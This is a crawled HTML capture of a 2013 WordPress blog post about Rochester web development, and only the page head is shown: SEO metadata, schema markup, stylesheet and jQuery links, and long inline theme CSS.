

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/
body_size: 12773
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Web Development from the Land Where Popular Imaging Began - Channel 4 Breaking News</title>
	<link rel="canonical" href="https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Development from the Land Where Popular Imaging Began - Channel 4 Breaking News" />
	<meta property="og:description" content="The web development Rochesterians offer can do much to improve the quality of a business. Rochester web design, for example, is one of the..." />
	<meta property="og:url" content="https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/" />
	<meta property="og:site_name" content="Channel 4 Breaking News" />
	<meta property="article:published_time" content="2013-04-15T14:54:50+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/42695280_Subscription_S.jpg" />
	<meta name="author" content="Channel 4 Breaking News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Channel 4 Breaking News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#article","isPartOf":{"@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/"},"author":{"name":"Channel 4 Breaking News","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"headline":"Web Development from the Land Where Popular Imaging Began","datePublished":"2013-04-15T14:54:50+00:00","mainEntityOfPage":{"@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/"},"wordCount":316,"commentCount":0,"image":{"@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42695280_Subscription_S.jpg","articleSection":["Web design","Web design rochester","Web development rochester"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#respond"]}]},{"@type":"WebPage","@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/","url":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/","name":"Web Development from the Land Where Popular Imaging Began - Channel 4 Breaking News","isPartOf":{"@id":"https://channel4breakingnews.com/#website"},"primaryImageOfPage":{"@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#primaryimage"},"image":{"@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/42695280_Subscription_S.jpg","datePublished":"2013-04-15T14:54:50+00:00","author":{"@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764"},"breadcrumb":{"@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#primaryimage","url":"https://s3.amazonaws.com/systemimage/42695280_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/42695280_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channel4breakingnews.com/"},{"@type":"ListItem","position":2,"name":"Web Development from the Land Where Popular Imaging Began"}]},{"@type":"WebSite","@id":"https://channel4breakingnews.com/#website","url":"https://channel4breakingnews.com/","name":"Channel 4 Breaking News","description":"Channel 4 Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channel4breakingnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://channel4breakingnews.com/#/schema/person/620074edcee35eec9d9db5d3515dc764","name":"Channel 4 Breaking News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channel4breakingnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"Channel 4 Breaking News"},"url":"https://channel4breakingnews.com/author/channel-4-breaking-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Feed" href="https://channel4breakingnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Comments Feed" href="https://channel4breakingnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel 4 Breaking News &raquo; Web Development from the Land Where Popular Imaging Began Comments Feed" href="https://channel4breakingnews.com/web-development-from-the-land-where-popular-imaging-began/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fweb-development-from-the-land-where-popular-imaging-began%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channel4breakingnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannel4breakingnews.com%2Fweb-development-from-the-land-where-popular-imaging-began%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='seo-seo-writers-blogily-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-default-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-owl-slider-theme-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-foundation-css' href='https://channel4breakingnews.com/wp-content/themes/writers-blogily/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-dashicons-css' href='https://channel4breakingnews.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-style-css' href='https://channel4breakingnews.com/wp-content/themes/seo-writers-blogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channel4breakingnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://channel4breakingnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://channel4breakingnews.com/wp-json/wp/v2/posts/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channel4breakingnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://channel4breakingnews.com/?p=30' />

		<style type="text/css">
			/* Navigation */
			.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
			.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
						


			.site-title a, .site-description {color: # !important; }

			/* Global */
			.single .content-area a, .page .content-area a { color: ; }
			.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
			a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
			.tags-links a, .cat-links a{ border-color: ; }
			.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
			.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
			.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
			.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
			.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

			
			

			/* Sidebar */
			#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
			#secondary span.rpwwt-post-title{ color:  !important; }
			#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
			#secondary * { color: ; }
			#secondary .rpwwt-post-date{ color:  !important; }
			#secondary a { color: ; }
			#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

			/* Blog Feed */
			body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
			.blog main article, .search-results main article, .archive main article{ background-color: ; }
			.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
			.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
			.blog main article p, .search-results main article p, .archive main article p { color: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
			.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

			

			/* Slideshow */
			.slider-content { padding-top: px; }
			.slider-content { padding-bottom: px; }
			.owl-theme .owl-dots .owl-dot span { background: ; }
			.owl-theme .owl-dots .owl-dot span { border-color: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ background: ; }
			.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{ border: ; }
			/**** Slide 1 */
			.slide_one { background: ; }
			.slide_one.owl-item .slideshow-button { background: ; }
			.slide_one.owl-item .slideshow-button { color: ; }
			.slide_one.owl-item p { color: ; }
			.slide_one.owl-item h3 { color: ; }
			/**** Slide 3 */
			.slide_three { background: ; }
			.slide_three.owl-item .slideshow-button { background: ; }
			.slide_three.owl-item .slideshow-button { color: ; }
			.slide_three.owl-item p { color: ; }
			.slide_three.owl-item h3 { color: ; }

			/**** Slide 5 */
			.slide_five { background: ; }
			.slide_five.owl-item .slideshow-button { background: ; }
			.slide_five.owl-item .slideshow-button { color: ; }
			.slide_five.owl-item p { color: ; }
			.slide_five.owl-item h3 { color: ; }

			/**** Slide 7 */
			.slide_seven { background: ; }
			.slide_seven.owl-item .slideshow-button { background: ; }
			.slide_seven.owl-item .slideshow-button { color: ; }
			.slide_seven.owl-item p { color: ; }
			.slide_seven.owl-item h3 { color: ; }
			/**** Slide 9 */
			.slide_nine { background: ; }
			.slide_nine.owl-item .slideshow-button { background: ; }
			.slide_nine.owl-item .slideshow-button { color: ; }
			.slide_nine.owl-item p { color: ; }
			.slide_nine.owl-item h3 { color: ; }


			/* Landing Page */

			/**** Pagebuilder section */
			.sitebuilder-section h1, .sitebuilder-section h2, .sitebuilder-section h3, .sitebuilder-section h4, .sitebuilder-section h5, .sitebuilder-section h6, .sitebuilder-section td  { color: ; }
			.sitebuilder-section p, .sitebuilder-section div, .sitebuilder-section ol, .sitebuilder-section ul,.sitebuilder-section li, .sitebuilder-section, .sitebuilder-section cite { color: ; }
			.sitebuilder-section a { color: ; }
			.sitebuilder-section a.button, .sitebuilder-section a.button:hover, .sitebuilder-section a.button:active, .sitebuilder-section a.button:focus{ background: ; }
			.sitebuilder-section { padding-top: px; }
			.sitebuilder-section { padding-bottom: px; }
			.sitebuilder-section { background: ; }

			/**** Grid section */
			.grid-section { padding-top: px; }
			.grid-section { padding-bottom: px; }
			.grid-section h3 { color: ; }
			.grid-section p { color: ; }
			.grid-section { background-color: ; }

			/**** About section */
			.about-section { padding-top: px; }
			.about-section { padding-bottom: px; }
			.about-section { background-color: ; }
			.about-section .about-tagline { color: ; }
			.about-section h2 { color: ; }
			.about-section h2:after { background: ; }
			.about-section p { color: ; }

			/**** Blog posts section */
			.page-template-landing-page-design .blog { padding-top: px; }
			.page-template-landing-page-design .blog { padding-bottom: px; }
			.landing-page-description h2 { color: ; }
			.landing-page-description p { color: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog .entry-meta, .page-template-landing-page-design .blog .entry-meta *{ color: ; }
			.page-template-landing-page-design .blog main article { background: ; }
			.page-template-landing-page-design .blog { background: ; }
			.page-template-landing-page-design .blog main article h2 a { color: ; }
			.page-template-landing-page-design .blog main article p { color: ; }
			.blog-post-button-wrapper .blog-button { background: ; }
			.blog-post-button-wrapper .blog-button { color: ; }


			/**** Blog posts section */
			.sitebuilder-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.grid-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.about-section {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}
			.blog-section-wrapper .blog {
				-webkit-box-ordinal-group: ;
				-moz-box-ordinal-group: ;
				-ms-flex-order: ; 
				-webkit-order: ; 
				order: ;
			}

			/* Footer */
			.footer-container, .footer-widgets-container { background: ; }
			.footer-widgets-container h4, .footer-widgets-container h1, .footer-widgets-container h2, .footer-widgets-container h3, .footer-widgets-container h5, .footer-widgets-container h4 a, .footer-widgets-container th, .footer-widgets-container caption { color: ; }
			.footer-widgets-container h4, .footer-widgets-container { border-color: ; }
			.footer-column *, .footer-column p, .footer-column li { color: ; }
			.footer-column a, .footer-menu li a { color: ; }
			.site-info a { color: ; }
			.site-info { color: ; }


		</style>
	
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper, .main-navigation ul ul, #iot-menu-left{ background: ; }
				

		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
